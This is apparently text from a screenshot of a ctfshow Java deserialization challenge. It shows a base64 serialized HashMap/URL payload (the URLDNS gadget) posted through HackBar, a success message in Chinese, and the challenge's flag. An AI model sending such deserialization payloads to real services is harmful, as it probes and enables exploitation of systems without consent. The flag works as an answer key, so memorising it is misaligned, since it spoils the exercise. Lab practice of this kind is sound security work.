 恭喜你，成功进行了反序列化并发出DNS请求，给你flag:
ctfshow{952514da-218a-42ff-957a-761be1e795ec}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar HackBar 1
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ctfshow=rO0ABXNyABFqYXZhLnV0aWwuSGFzaE1hcAUH2sHDFmDRAwACRgAKbG9hZEZhY3RvckkACXRocmVzaG9sZHhwP0AAAAAAAAx3CAAAABAAAAABc3IADGphdmEubmV0LlVSTJYlNzYa/ORyAwAHSQAIaGFzaENvZGVJAA
Rwb3J0TAAJYXV0aG9yaXR5dAASTGphdmEvbGFuZy9TdHJpbmc7TAAEZmlsZXEAfgADTAAEaG9zdHEAfgADTAAIcHJvdG9jb2xxAH4AA0wAA3JlZnEAfgADeHD
//////////3QAN2JiN2M1ZGE2LWNiZGQtNDU4NS04YzNlLTk3OTMxNDFjMTQwZi5jaGFsbGVuZ2UuY3RmLnNob3d0AAEvcQB+AAV0AARodHRwcHh0AD9odHRwOi8vYmI3YzVkYTYtY2JkZC00NTg1LThjM2UtOTc5MzE0MWMxNDBmLmNoY
WxsZW5nZS5jdGYuc2hvdy94LmNoYWxsZW5nZS5jdGYuc2hvdy94